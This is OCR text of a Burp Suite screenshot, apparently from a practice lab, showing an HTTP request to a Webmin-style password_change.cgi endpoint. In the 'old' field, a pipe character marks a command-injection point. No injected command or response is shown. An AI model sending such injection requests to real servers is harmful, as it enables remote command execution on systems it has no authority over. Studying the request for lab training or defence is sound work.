 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ExifTool YSOSERIAL
6 × ...
Send Cancel < >
Target: https://vulnlab.vulnmachines.com:10000
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: vulnlab.vulnmachines.com:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: https://vulnlab.vulnmachines.com:10000
Connection: close
Referer: https://vulnlab.vulnmachines.com:10000/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=aasdjkashk&pam=&expired=3&old=password|&new1=abcd&new2=abcd
Response
Raw Headers Hex HTML Render
Click to render page
? < + > Type a search term 0 matches
Done
| 203 millis